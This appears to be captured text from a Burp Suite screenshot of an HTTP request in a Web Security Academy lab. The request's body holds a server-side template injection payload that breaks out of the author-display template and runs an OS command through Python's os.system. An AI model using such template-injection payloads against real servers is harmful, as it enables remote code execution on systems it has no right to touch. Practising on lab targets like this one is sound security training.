 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host:
0a1e00620489efb9802035ef00fb001a.web-security-academy.net
3 Cookie: session=GQvfIGKkN8QCTz6YQ3IJPEx2wSlydxCR
4 Content-Length: 107
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a1e00620489efb9802035ef00fb001a.web-security-academ
y.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1e00620489efb9802035ef00fb001a.web-security-academ
y.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 blog-post-author-display=user.name}}{% import os ;
os.system("pwd")%}&csrf=knFBEsSp30tTxdLUw9SsdEuJZekp5m7v